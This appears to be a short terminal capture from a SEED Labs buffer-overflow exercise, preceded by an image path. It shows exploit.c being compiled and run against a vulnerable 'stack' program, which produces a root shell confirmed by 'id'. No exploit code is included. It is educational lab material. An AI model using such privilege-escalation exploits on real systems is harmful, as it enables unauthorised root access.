 [02/12/22]seed@VM:~$ gcc exploit.c -o exploit
[02/12/22]seed@VM:~$ rm badfile
[02/12/22]seed@VM:~$ ./exploit
[02/12/22]seed@VM:~$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(
cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sa
mbashare)
#